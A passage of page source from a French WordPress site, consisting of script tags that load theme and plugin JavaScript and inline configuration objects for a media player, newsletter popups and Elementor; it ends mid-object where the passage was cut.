var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.3.7' id='infiniteScroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.3.7' id='waitforimages-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.3.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.3.7' id='jplayer-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.3.7' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.3.7' id='skrollr-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.3.7' id='charts-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.3.7' id='easing-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.3.7' id='abstractBaseClass-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.3.7' id='countdown-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.3.7' id='multiscroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.3.7' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.3.7' id='bigtext-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='stickyKit-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.3.7' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.3.7' id='typed-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.3.7' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.3.7' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.3.7' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.3.7' id='mousewheel-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.3.7' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.3.7' id='isotope-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.3.7' id='packery-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.3.7' id='stretch-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.3.7' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.3.7' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.3.7' id='eventMove-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.3.7' id='twentytwenty-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.3.7' id='swiper-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1625840988' id='bridge-default-dynamic-js'></script>
<script type='text/javascript' id='bridge-default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/default.min.js?ver=6.3.7' id='bridge-default-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.3.7' id='qode-like-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.3.7' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' id='wpfront-scroll-top-js-extra'>
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: 50px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"Retour haut de page\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":800,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/popup-maker\/","ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/desrevesetdupain.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1433","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"5a3a49ad9757a4bcfeb94e4cf616adc8","analytics_api":"https:\/\/desrevesetdupain.com\/wp-json\/5ab439c2fa34a3a7aaabe1b051e55dbe\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6727":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6727,"slug":"news-decembre-2022"},"pum-4515":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4515,"slug":"news-octobre-2022"},"pum-3928":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3928,"slug":"news-septembre-2022"},"pum-3897":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3897,"slug":"news-aout-2022"},"pum-3881":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3881,"slug":"news-juillet-2022"},"pum-3868":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3868,"slug":"news-juin-2022"},"pum-3866":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3866,"slug":"news-mai-2022"},"pum-3860":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3860,"slug":"news-avril-2022"},"pum-3722":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3722,"slug":"news-janvier-2022"},"pum-3688":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3688,"slug":"novembre-2021"},"pum-3694":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3694,"slug":"news-mars-2022"},"pum-3691":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3691,"slug":"news-decembre-2021"},"pum-3680":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3680,"slug":"news-octobre-2021"},"pum-1442":{"triggers":[{"type":"form_submission","settings":{"cookie_name":"","form":"gravityforms_2","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1442,"slug":"newsletter-confirmation"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/popup-maker/assets/js/site.min.js?defer&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","nonce":"2b8f91a9ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/desrevesetdupain.com\/evenements\/mes-reservations\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12' id='eael-general-js'></script>
<script type='text/javascript' id='cmm4e-mega-menu-js-extra'>
/* <![CDATA[ */
var cmm4eFrontendConfig = {"isRTL":"","isMobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='//desrevesetdupain.com/wp-content/extensions/clever-mega-menu-for-elementor/assets/frontend/js/cmm4e.min.js?ver=1.1.2' id='cmm4e-mega-menu-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/webpack.runtime.min.js?ver=3.16.6' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/frontend-modules.min.js?ver=3.16.6' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","nonce":"2f3a0084cc","urls":{"assets":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor-pro\/assets\/","rest":"https:\/\/desrevesetdupain.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/frontend.min.js?ver=3.8.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 